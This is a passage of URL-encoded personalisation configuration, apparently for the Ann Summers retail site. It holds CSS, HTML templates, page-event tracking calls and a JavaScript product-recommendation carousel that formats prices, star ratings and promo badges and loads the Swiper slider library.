7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_